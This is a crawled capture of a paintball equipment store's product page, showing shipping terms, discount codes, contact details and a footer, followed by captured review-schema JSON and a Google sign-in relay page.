<div class="panel"><div><div style="text-align: left;"><strong style="font-size: 12px; color: rgb(178, 34, 34);"><span style="font-family:verdana,geneva,sans-serif;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; No Sales Tax</span></strong></div><span style="color:#b22222;"><div style="text-align: left;"><strong style="font-size: 12px;"><span style="font-family:verdana,geneva,sans-serif;">&nbsp; &nbsp; &nbsp; &nbsp; Outside AL State!</span></strong></div></span></div>
</div>
</div>
<div class="space pagetext" id="pageelement_622261062">
<div class="panel"><div style="text-align: center;"><span style="color:#b22222;"><em><strong><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Low Flat Rate Shipping<br>
to Continental USA<br>
With</span></span></strong></em></span></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><span style="color:#b22222;"><em><strong><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Free Shipping</span></span></strong></em></span></div>
<div style="text-align: center;"><em style="color: rgb(178, 34, 34);"><strong><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">$100 &amp; Over On</span></span></strong></em></div><div style="text-align: center;"><em style="color: rgb(178, 34, 34);"><strong><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Most Items</span></span></strong></em></div><div style="text-align: center;"><em style="color: rgb(178, 34, 34);"><strong><span style="font-family: arial, helvetica, sans-serif;"><font size="2" style="font-size: 13px;">*some heavy or already discounted items excluded</font><br>
<br><span style="font-size: 16px;">
Alaska &amp; Hawaii</span><br><span style="font-size: 16px;">
Call for Shipping Quote</span><br><span style="font-size: 16px;">
and to Place Order</span></span></strong></em></div><div style="text-align: center;"><div style="color: rgb(51, 51, 51); font-size: 13px; background-color: rgb(255, 255, 255);"><br></div></div>
<div style="text-align: center;"></div>
</div>
</div>
<div class="space pagetext" id="pageelement_517682411">
<div class="panel"><div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><br>
<span style="font-size:18px;"><em style=""><strong style="font-family: arial, helvetica, sans-serif;"><span style="background-color: rgb(0, 255, 0);"><font style="font-size: 18px;"><img alt="" src="/files/1961218/uploaded/fall-winter-sale.png" style="width: 200px; height: 200px;"></font></span><br>
<br>
<font style="font-size: 18px;">FALL WINTER<br>
SAVINGS&nbsp;</font></strong></em></span></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><span style="font-size:18px;"><em><strong style="font-family: arial, helvetica, sans-serif;"><font style="font-size: 18px;">ARE STILL HERE!!!</font></strong></em></span></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><span style="font-size:18px;"><em><strong style="font-family: arial, helvetica, sans-serif;"><font style="font-size: 18px;">USE CODE</font></strong></em></span></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><span style="font-size:24px;"><em><strong style="font-family: arial, helvetica, sans-serif;"><span style="background-color:#00ff00;"><font style="font-size: 18px;">FALLWIN25</font></span></strong></em></span></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><em style=""><strong style="font-family: arial, helvetica, sans-serif;"><font size="2" style="font-size: 13px;">FOR UP TO&nbsp;</font></strong></em></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><font size="2" style="font-size: 13px;"><em><strong style="font-family: arial, helvetica, sans-serif;">&nbsp;10% OFF</strong></em><em style=""><strong style="font-family: arial, helvetica, sans-serif;">&nbsp;</strong></em></font></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><em style=""><strong style="font-family: arial, helvetica, sans-serif;"><font size="2" style="font-size: 13px;">MOST ITEMS!</font><br>
<span style="font-size: 14px;">OR<br>
<span style="font-size:22px;"><span style="background-color:#00ff00;">PREFER2025</span></span><br>
FOR 5%<br>
OFF OUR<br>
ALREADY<br>
DISCOUNTED<br>
PRICES!</span></strong></em></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_610539272" ><script type="text/javascript" data-pp-pubid="6aa1ad9092" data-pp-placementtype="150x100"> (function (d, t) {
"use strict";
var s = d.getElementsByTagName(t)[0], n = d.createElement(t);
n.src = "//paypal.adtag.where.com/merchant.js";
s.parentNode.insertBefore(n, s);
}(document, "script"));
</script>
</div><div class="space pagetext" id="pageelement_517668513">
<div class="panel"><span style="font-size:10px;"><span style="font-family:lucida sans unicode,lucida grande,sans-serif;"><span style="font-family:trebuchet ms,helvetica,sans-serif;"><u><span style="font-size:11px;"><span style="color:#ff0000;"><strong>ChoicePaintballGuns Insider Access</strong></span></span></u></span><br>
<a href="http://www.choicepaintballguns.com/newsletter-registration"><span style="font-family:arial,helvetica,sans-serif;">Click Here</span><span style="font-family:arial,helvetica,sans-serif;">&nbsp;to receive Instant Notifications on Discounts, Sales &amp; New Marker Releases. Your email is secure with us; No Spam Guaranteed!</span></a></span></span></div>
</div>
<div class="space pagetext" id="pageelement_631933880">
<div class="panel"><p style="text-align: center; font-size: 14px;"><span style="color:#ff0000;"><strong>Customer Service&nbsp;</strong></span></p>
<p style="text-align: center; font-size: 14px;"><span style="color:#ff0000;"><strong>844-710-7292</strong></span></p>
<p style="text-align: center; font-size: 14px;"><strong style="color: rgb(255, 0, 0);">Hours:&nbsp;</strong></p>
<p style="text-align: center; font-size: 14px;">Mon. - Fri. 9am-7pm EST<br>
Email questions to:<br>
<span style="font-size: x-small;"><a href="mailto:questions@choicepaintballguns.com">questions@choicepaintballguns.com</a></span></p>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
	</tr>
	<tr style="height:1px">
		<td style="background-color:#485e6b" colspan="3"><img src="/naples/bottomline.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=left&line.fill.color=485e6b&cache=1768516490065" style="float:left;" /><img src="/naples/bottomline.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=right&line.fill.color=485e6b&cache=1768516490065" style="float:right;" /></td>
	</tr>
	<tr>
		<td></td>
		<td class="bottomcontainer"><div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_8104947">
<div class="space margin"><div  class="space pagepagelist" id="pageelement_6544723"><div id="list_6544723"><div class="panel" style="text-align:center;"><a class="link" href="/">Home</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/contactus">Contact</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/shipping">Shipping & Returns</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/privacy">Privacy</a></div>
</div></div><div class="space pagetext" id="pageelement_1184">
<div class="panel"><center>
	Copyright © ChoicePaintballGuns Abingdon, VA.<br>
	<a href="mailto:customerservice@choicepaintballguns.com">customerservice@choicepaintballguns.com</a>.</center>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
		<td></td>
	</tr>
</table>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://api.reviews.co.uk/json-ld/product/richsnippet?store=choice-paintball-guns&sku=val79041&data=true&mpn=
body_size: 152
content:
{
	"@context" : "http://schema.org",
	"@type" : "Product"

  			
		    ,"name" : "Valken Crusade RIOT Paintball Headband - Red",
		"image" : "http://www.choicepaintballguns.com/files/1961218/uploaded/riot-headband-red.png",
				"sku" : "val79041"
		    
}


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.choicepaintballguns.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="8UYR7lCaG7PptnjYsLxCpg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="8UYR7lCaG7PptnjYsLxCpg"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://api.reviews.io/json-ld/company/snippet?store=choice-paintball-guns&url=https://www.choicepaintballguns.com/valken-crusade-riot-red-headband
body_size: 174
content:
{

	"@context" : "http://schema.org",
	"@type" :"WebPage",
	"publisher": {
		"@type" : "Organization",
		"image" : "",
		"name" : "Choice Paintball Guns"

					,"address":{
			"@type":"PostalAddress",
			"streetAddress":"2014 Fairview Ave,\nApt 3202,\nSeattle",
			"addressLocality":"Washington",
			"postalcode":"98121"
		}
		
			}

}
